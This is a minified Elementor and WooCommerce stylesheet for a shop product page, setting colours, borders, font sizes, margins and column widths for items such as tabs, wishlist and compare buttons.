.elementor-element.elementor-element-4d76a3d8 .lead_time{background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-310b4591 .el_recommended i{font-size:15px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-7b4ae48e .compare{border-style:dashed;border-width:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;background-color:#FCFCFC;border-color:#EEEEEE;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-7b4ae48e{width:auto;max-width:auto;}.woocommerce .elementor-11573 .elementor-element.elementor-element-54dd77e9 .single_add_to_wishlist{border-style:dashed;border-width:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;background-color:#FCFCFC;border-color:#EEEEEE;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-54dd77e9{width:auto;max-width:auto;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-27950eae .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-27950eae > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-37607c60 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-37607c60 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-a909a97 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-a909a97 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item{font-size:11px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;padding:8px 10px 8px 10px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item img{width:28px;}.elementor-11573 .elementor-element.elementor-element-667abc29 .services_item i{font-size:28px;}.elementor-11573 .elementor-element.elementor-element-667abc29 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-74d7c78{--e-image-carousel-slides-to-show:1;}.elementor-11573 .elementor-element.elementor-element-58c06d4{text-align:center;}.elementor-11573 .elementor-element.elementor-element-58c06d4 .elementor-heading-title{font-size:13px;font-weight:bold;line-height:1px;letter-spacing:0px;}.elementor-11573 .elementor-element.elementor-element-a4151:not(.elementor-motion-effects-element-type-background), .elementor-11573 .elementor-element.elementor-element-a4151 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FEFEFE63 71%, #EAECE7 100%);}.elementor-11573 .elementor-element.elementor-element-a4151 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-a4151{transition:background 0.9s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2rem;margin-bottom:0rem;}.style_tabs_three .elementor-11573 .elementor-element.elementor-element-70136804 .wc-tabs{margin:0px 0px 10px 0px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs ul.wc-tabs li a{background-color:#EFF1F5;line-height:24px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-Tabs-panel--description.entry-content>p{color:#666666;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs .woocommerce-Tabs-panel--description.entry-content{font-size:12px;line-height:2em;}.woocommerce .elementor-11573 .elementor-element.elementor-element-70136804 .woocommerce-tabs .woocommerce-Tabs-panel{background-color:#FFFFFF;border-radius:7px 7px 7px 7px;box-shadow:0px 1px 7px -3px rgba(0, 0, 0, 0.14);}.elementor-11573 .elementor-element.elementor-element-34eccf4e .item .item-area .price{font-size:13px;}.elementor-11573 .elementor-element.elementor-element-3700f13e .block-title .title i{font-size:29px;}.elementor-11573 .elementor-element.elementor-element-3700f13e .item .item-area .price{font-size:13px;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-container{min-height:60px;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-shape-top .elementor-shape-fill{fill:#D3EFBC;}.elementor-11573 .elementor-element.elementor-element-5e078a9 > .elementor-shape-top svg{width:calc(139% + 1.3px);height:70px;}body.elementor-page-11573:not(.elementor-motion-effects-element-type-background), body.elementor-page-11573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-11573 .elementor-element.elementor-element-e293589{width:33.3333333333%;}.elementor-11573 .elementor-element.elementor-element-2340d24c{width:41.333%;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5{width:24.666%;}}/* Start custom CSS */.style_tabs_three .wc-tabs li.active:before, .woocommerce.style_tabs_three div.product.elementor ul.tabs li.active:before, .related .block-title .title{
    background-color: #FFF
}/* End custom CSS */